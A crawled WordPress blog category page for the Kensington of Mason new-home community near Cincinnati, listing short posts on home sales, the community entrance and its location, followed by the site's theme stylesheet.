																<span class="site-title screen-reader-text">
									<a class="transition35" href="https://kensingtonofmason.com" rel="home">
										Kensington of Mason									</a>
								</span>
							</h1>

							
						</div><!-- .pt-logo -->
					</div><!-- .col-md-4 -->

					<div class="col-md-8 col-sm-4 col-xs-3">
						<nav class="pt-menu-wrap transition5">
                            
							<div class="pt-menu-sm transition35">

								<i class="fa fa-bars"></i>

								<nav class="pt-menu-sm-wrap transition5">
									<i class="fa fa-close"></i>

									<div class="menu-header-container"><ul id="primary-menu" class="menu"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-588"><a href="/">Home</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="/about/">About</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1017"><a href="/builders/">Builders</a>
<ul class="sub-menu">
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="/builders/estate-homes/">Estate Homes</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="/builders/executive-lifestyle-homes/">Executive + Lifestyle Homes</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="/property/">Property</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="/homearama-2019/">Homearama 2019</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="/contact/">Contact</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-274"><a href="/blog/">Blog</a></li>
</ul></div>                                </nav>
                            </div>

                            <div class="pt-menu">
                                <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-588"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1017"><a href="/builders/">Builders</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="/builders/estate-homes/">Estate Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="/builders/executive-lifestyle-homes/">Executive + Lifestyle Homes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="/property/">Property</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="/homearama-2019/">Homearama 2019</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-274"><a href="/blog/">Blog</a></li>
</ul></div>                            </div><!-- .pt-menu -->
						</nav><!-- .pt-menu-wrap -->
					</div><!-- .col-md-8 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div>

		<div class="pt-header-sep transition5"></div>

		
		            <div class="pt-breadcrumbs">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <ul class="pt-breadcrumbs-items"><li class="pt-breadcrumbs-item pt-breadcrumbs-begin"><a class="pt-breadcrumbs-home" href="https://kensingtonofmason.com" title="Home"><span>Home</span></a></li><li class="pt-breadcrumbs-delimiter">/</li><li class="pt-breadcrumbs-item"><span>Kensington</span></li></ul>                        </div><!-- .col-md-12 -->
                    </div><!-- .row-->
                </div><!-- .container-->
            </div><!-- .pt-breadcrumbs-->
        	</header>

<div class="container">
	<div class="row">
		<div id="primary" class="pt-primary-wrap col-md-8">

			
				<header class="page-header">
					<h1 class="page-title">Category: Kensington</h1>				</header><!-- .page-header -->

				
<article id="post-961" class="pt-post-wrap post-961 post type-post status-publish format-standard has-post-thumbnail hentry category-kensington">

	
			<figure>
							<a title="Deerfield Township New Homes are Selling Quickly" href="/deerfield-township-new-homes-selling-quickly/">
					<img src="/wp-content/uploads/2019/01/HI-RES-Prof-200CG-2-2-800x500.jpg" alt="Deerfield Township New Homes in Kensington" title="Deerfield Township New Homes are Selling Quickly" />
				</a>	
					</figure>
	
	<div class="pt-content-wrap ">
		<header class="entry-header">
			<h2 class="entry-title"><a href="/deerfield-township-new-homes-selling-quickly/" rel="bookmark">Deerfield Township New Homes are Selling Quickly</a></h2>					<div class="entry-meta">
						<span class="posted-on"><span class="screen-reader-text">Posted on</span> <span class="posted-on"><i class="fa fa-calendar"></i> <a href="/deerfield-township-new-homes-selling-quickly/" rel="bookmark"><time class="entry-date published" datetime="2019-01-14T15:15:22+00:00">January 14, 2019</time><time class="updated" datetime="2019-01-14T16:01:11+00:00">January 14, 2019</time></a></span></span><span class="byline"><span class="screen-reader-text">Posted author</span> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://kensingtonofmason.com/author/hannah-worth/">Kensington</a></span></span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		
			<div class="entry-summary">
				<p>Kensington was recently featured in&nbsp;the Cincinnati Business Courier for&nbsp;the rapid sales of Deerfield&nbsp;Township new homes in 2018. The first homes are beginning to reach completion, in addition&nbsp;to the recently completed&#8230;</p>
			</div><!-- .entry-summary -->

                            <div class="pt-read-more">
                    <a href="/deerfield-township-new-homes-selling-quickly/" title="Deerfield Township New Homes are Selling Quickly">Read More</a>
                </div><!-- .pt-read-more -->
            
		
			</div>
</article><!-- #post-## -->

<article id="post-900" class="pt-post-wrap post-900 post type-post status-publish format-standard has-post-thumbnail hentry category-kensington">

	
			<figure>
							<a title="A Private Community Entrance" href="/community-entrance-complete/">
					<img src="/wp-content/uploads/2018/12/ksn_kensignton_dsc5120_community-800x500.jpg" alt="Kensington of Mason Community Entrance" title="A Private Community Entrance" />
				</a>	
					</figure>
	
	<div class="pt-content-wrap ">
		<header class="entry-header">
			<h2 class="entry-title"><a href="/community-entrance-complete/" rel="bookmark">A Private Community Entrance</a></h2>					<div class="entry-meta">
						<span class="posted-on"><span class="screen-reader-text">Posted on</span> <span class="posted-on"><i class="fa fa-calendar"></i> <a href="/community-entrance-complete/" rel="bookmark"><time class="entry-date published" datetime="2018-12-04T19:38:51+00:00">December 4, 2018</time><time class="updated" datetime="2018-12-04T19:46:08+00:00">December 4, 2018</time></a></span></span><span class="byline"><span class="screen-reader-text">Posted author</span> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://kensingtonofmason.com/author/hannah-worth/">Kensington</a></span></span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		
			<div class="entry-summary">
				<p>The architecture for the Kensington community entrance is complete! Every book has a cover and every new home community has a community entrance. The entrance is one of the best ways to&#8230;</p>
			</div><!-- .entry-summary -->

                            <div class="pt-read-more">
                    <a href="/community-entrance-complete/" title="A Private Community Entrance">Read More</a>
                </div><!-- .pt-read-more -->
            
		
			</div>
</article><!-- #post-## -->

<article id="post-450" class="pt-post-wrap post-450 post type-post status-publish format-standard has-post-thumbnail hentry category-kensington">

	
			<figure>
							<a title="Fields Ertel is the Place to Be" href="/fields-ertel/">
					<img src="/wp-content/uploads/2018/08/Capture.jpg" alt="Fields Ertel Perks" title="Fields Ertel is the Place to Be" />
				</a>	
					</figure>
	
	<div class="pt-content-wrap ">
		<header class="entry-header">
			<h2 class="entry-title"><a href="/fields-ertel/" rel="bookmark">Fields Ertel is the Place to Be</a></h2>					<div class="entry-meta">
						<span class="posted-on"><span class="screen-reader-text">Posted on</span> <span class="posted-on"><i class="fa fa-calendar"></i> <a href="/fields-ertel/" rel="bookmark"><time class="entry-date published" datetime="2018-08-15T18:25:32+00:00">August 15, 2018</time><time class="updated" datetime="2018-12-21T19:44:44+00:00">December 21, 2018</time></a></span></span><span class="byline"><span class="screen-reader-text">Posted author</span> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://kensingtonofmason.com/author/hannah-worth/">Kensington</a></span></span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		
			<div class="entry-summary">
				<p>Have you seen our latest feature on WCPO? Learn more about the future of Kensington and why it’s convenient location off Fields Ertel Road is just one of the many&#8230;</p>
			</div><!-- .entry-summary -->

                            <div class="pt-read-more">
                    <a href="/fields-ertel/" title="Fields Ertel is the Place to Be">Read More</a>
                </div><!-- .pt-read-more -->
            
		
			</div>
</article><!-- #post-## -->

<article id="post-289" class="pt-post-wrap post-289 post type-post status-publish format-standard has-post-thumbnail hentry category-kensington">

	
			<figure>
							<a title="Welcome to Kensington" href="/kensington-welcome/">
					<img src="/wp-content/uploads/2017/06/footer-render1-800x415.png" alt="Kensington of Mason Entry" title="Welcome to Kensington" />
				</a>	
					</figure>
	
	<div class="pt-content-wrap ">
		<header class="entry-header">
			<h2 class="entry-title"><a href="/kensington-welcome/" rel="bookmark">Welcome to Kensington</a></h2>					<div class="entry-meta">
						<span class="posted-on"><span class="screen-reader-text">Posted on</span> <span class="posted-on"><i class="fa fa-calendar"></i> <a href="/kensington-welcome/" rel="bookmark"><time class="entry-date published" datetime="2018-03-05T17:08:53+00:00">March 5, 2018</time><time class="updated" datetime="2019-01-03T15:53:35+00:00">January 3, 2019</time></a></span></span><span class="byline"><span class="screen-reader-text">Posted author</span> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://kensingtonofmason.com/author/hannah-worth/">Kensington</a></span></span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		
			<div class="entry-summary">
				<p>Welcome to Kensington, a premier new home community in Mason City School District! Conveniently located on Fields Ertel Road, Kensington offers easy access to an abundance of shopping, dining, and recreation options. This&#8230;</p>
			</div><!-- .entry-summary -->

                            <div class="pt-read-more">
                    <a href="/kensington-welcome/" title="Welcome to Kensington">Read More</a>
                </div><!-- .pt-read-more -->
            
		
			</div>
</article><!-- #post-## -->

				<div class="pt-pagination-nav">
									</div><!-- .pt-pagination-nav -->

				
		</div><!-- #primary -->

	<div class="col-md-4 ">
<aside id="secondary" role="complementary">
	   	<aside id="courtyard_recent_posts_widget-9" class="widget pt-recent-posts-section">
        <div class="pt-widget-section" >

            <div class="pt-recent-posts-sec">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                                                            <header>
                                                                            <h2 class="widget-title">Blog</h2>
                                    
                                                                    </header>
                            
                            <div class="pt-recent-posts-wrap">

                                                                    
                                        <div class="pt-recent-posts-col">
                                            <figure>
                                                <a title="Deerfield Township New Homes are Selling Quickly" href="/deerfield-township-new-homes-selling-quickly/">
                                                    
                                                        <img src="/wp-content/uploads/2019/01/HI-RES-Prof-200CG-2-2-400x260.jpg" alt="Deerfield Township New Homes in Kensington" title="Deerfield Township New Homes are Selling Quickly" />

                                                                                                    </a>

                                                <div class="pt-blog-date transition5">
                                                    <div class="pt-blog-post-month">Jan<br/>2019</div>
                                                    <div class="pt-blog-post-day">14</div>
                                                </div>

                                                <div class="pt-blog-post-more-icon transition5">
                                                    <a class="transition5" title="Deerfield Township New Homes are Selling Quickly" href="/deerfield-township-new-homes-selling-quickly/" ><i class="pt-arrow-right transition5"></i></a>
                                                </div>
                                            </figure>

                                            <article class="pt-recent-posts-cont">
                                                <h3><a title="Deerfield Township New Homes are Selling Quickly" href="/deerfield-township-new-homes-selling-quickly/">Deerfield Township New Homes are Selling Quickly</a></h3>

                                                <p>Kensington was recently featured in&nbsp;the Cincinnati Business Courier for&nbsp;the rapid sales of Deerfield&nbsp;Township new homes in 2018. The</p>

                                                <div class="pt-read-more">
                                                    <a href="/deerfield-township-new-homes-selling-quickly/" title="Deerfield Township New Homes are Selling Quickly">Read More</a>
                                                </div><!-- .pt-read-more -->
                                            </article><!-- .pt-recent-posts-cont -->
                                        </div><!-- .pt-recent-posts-col -->

                                                                    
                            </div><!-- .pt-recent-posts-wrap -->
                        </div><!-- .col-md-12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div><!-- .pt-recent-posts-sec -->

        </div><!-- .pt-widget-section -->

        </aside><aside id="courtyard_social_icons_widget-11" class="widget pt-social-icons-section">
        <div class="pt-widget-section" >

            <div class="pt-social-icons-sec">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            
                            
                                <div class="pt-social-icons">
                                    <ul>
                                                                                        <li class="transition5"><a href="https://www.facebook.com/kensingtonofmason/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li class="transition5"><a href="https://www.instagram.com/kensington_of_mason/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                            </ul>
                                </div><!-- .pt-social-icons -->

                            
                        </div><!-- .col-md-12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div><!-- .pt-social-icons-sec -->

        </div><!-- .pt-widget-section -->

        </aside></aside><!-- #secondary -->
</div>	
	</div><!-- .row -->
</div><!-- .container -->

			<div class="pt-footer-sep"></div>
	
	<div class="pt-footer-wrapper">
					

<div id="footer-widgets" class="footer-widgets" role="complementary">
    <div class="container">
        <div class="row">
                                        <div class="sidebar-column col-md-3 col-sm-6 col-sx-12">
                    <aside id="text-3" class="widget widget_text"><h3 class="widget-title">Kensington</h3>			<div class="textwidget"><p>Fields Ertel Road<br />
Cincinnati, Ohio 45249<br />
Phone: (513) 813-4899</p>
</div>
		</aside><aside id="courtyard_social_icons_widget-7" class="widget pt-social-icons-section">
        <div class="pt-widget-section" >

            <div class="pt-social-icons-sec">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            
                            
                                <div class="pt-social-icons">
                                    <ul>
                                                                                        <li class="transition5"><a href="https://www.facebook.com/kensingtonofmason/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li class="transition5"><a href="https://www.instagram.com/kensington_of_mason/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                            </ul>
                                </div><!-- .pt-social-icons -->

                            
                        </div><!-- .col-md-12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div><!-- .pt-social-icons-sec -->

        </div><!-- .pt-widget-section -->

        </aside>                </div>
                                        <div class="sidebar-column col-md-3 col-sm-6 col-sx-12">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="/about/">About</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="/builders/">Builders</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="/property/">Property</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="/contact/">Contact</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1078"><a href="/blog/">Blog</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="/tour-of-new-homes/">Tour of New Homes</a></li>
</ul></div></aside>                </div>
                                        <div class="sidebar-column col-md-3 col-sm-6 col-sx-12">
                    		<aside id="recent-posts-11" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="/deerfield-township-new-homes-selling-quickly/">Deerfield Township New Homes are Selling Quickly</a>
									</li>
											<li>
					<a href="/community-entrance-complete/">A Private Community Entrance</a>
									</li>
											<li>
					<a href="/fields-ertel/">Fields Ertel is the Place to Be</a>
									</li>
											<li>
					<a href="/kensington-welcome/">Welcome to Kensington</a>
									</li>
					</ul>
		</aside>                </div>
                                        <div class="sidebar-column col-md-3 col-sm-6 col-sx-12">
                    <aside id="search-4" class="widget widget_search"><h3 class="widget-title">Navigate</h3><form role="search" method="get" class="search-form" action="https://kensingtonofmason.com">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>                </div>
                                </div><!-- .container -->
    </div><!-- .row -->
</div><!-- #secondary -->
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="site-info">
						Copyright &copy; 2026 <a href="https://kensingtonofmason.com">Kensington of Mason</a>. All rights reserved.<span class="sep"> | </span>Designed by <a href="http://precisethemes.com/" rel="designer" target="_blank">Precise Themes</a>					</div><!-- .site-info -->
				</div><!-- .container -->
			</div><!-- .row -->

		</footer><!-- #colophon -->
	</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kensingtonofmason.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='/wp-content/themes/courtyard/js/swiper.min.js?ver=4.3.3'></script>
<script type='text/javascript' src='/wp-content/themes/courtyard/js/custom.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='/wp-content/themes/courtyard/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='/wp-content/themes/courtyard/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.1'></script>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>

	<span id="back-to-top" class="transition5">
		<span class="back-to-top-text transition5">
			Back to Top		</span>
		<a class="transition35"><i class="fa fa-angle-up"></i></a>
	</span><!-- #back-to-top -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9055096a0324f1e8ecb5314125c96f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kensingtonofmason.com/wp-content/themes/courtyard/style.css?ver=5.2.23
body_size: 12297
content:
/*
Theme Name: Courtyard
Theme URI: http://precisethemes.com/wordpress-theme/courtyard/
Author: Precise Themes
Author URI: https://precisethemes.com/
Description: Courtyard - Responsive WordPress Theme is clean, minimalistic and beautifully designed theme perfectly for Hotel and Resorts. Courtyard theme can likewise be utilized to make site for Motel, Boarding House, Guest House, Lodge, Bed and Breakfast, B&B, Hostel, Inn Hospitality Business, Restaurant, Cuisine, Cafe, and some other kind of site you can envision with effectively adaptable and easily customizable landing page. Preview Demo is available at http://demo.precisethemes.com/courtyard/
Version: 1.3.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: courtyard
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, post-formats, theme-options, threaded-comments, blog, e-commerce, food-and-drink
*/

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;

}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: trajan-pro-3, serif;
    font-style: normal;
	font-size: 15px;
	font-size: 0.9375rem;
	font-size: 1em;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}
☺
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
	text-align: left !important;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	width: 100%;
}

table,
th,
td {
	border: 1px solid rgba(39,48,57,.085);
}

table {
	border-right: 0;
	border-bottom: 0;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 600;
}

th,
td {
	padding: 6px 0;
	text-align: center;
}

td {
	border-width: 0 1px 1px 0;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid transparent;
	background: #C9C9C9;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	padding: 6px 15px;
	font-size: 1em;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	cursor: pointer;
	text-shadow: none;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #673ab7;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #4527a0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #757575;
	border: 1px solid #e0e0e0;
	background: #fff;
	margin: 0 0 10px;
	padding: 5px 10px;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	min-width: 60%;
	max-width: 100%;
	font-size: 1em;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	outline: none;
	border-color: #673ab7;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.comment-content p {
	margin-bottom: 10px;
}

.bypostauthor {
	display: block;
}

.comment-list,
.comment-list ol,
.comment-list ol ol {
	list-style: none;
	padding: 0;
	margin: 0;
}

.comment-list ol,
.comment-list ol ol {
	list-style: none;
	padding: 0;
	margin: 0 -10px;
}

.comment-list li {
	padding: 10px 10px 0;
	border: 1px solid #e5e5e5;
	margin-bottom: 10px;
}

.comment-list ol li,
.comment-list ol ol li {
	border: 0;
	border-top: 1px solid #e5e5e5;
	background: #fdfdfd;
}

.comment-list li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.comment-list .reply {
	padding-bottom: 10px;
	text-align: right;
}

.comment-form label {
	min-width: 90px;
	display: inline-block;
}

.form-submit {
	margin-left: 94px;
}

@media screen and (max-width: 480px) {
	.form-submit {
		margin-left: 0;
		text-align: center;
	}
}

.comment-author img {
	margin: 0 10px 10px 0;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #673ab7;
}

a:visited {
	color: #7e57c2;
}

a:hover,
a:focus,
a:active {
	color: #4527a0;
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
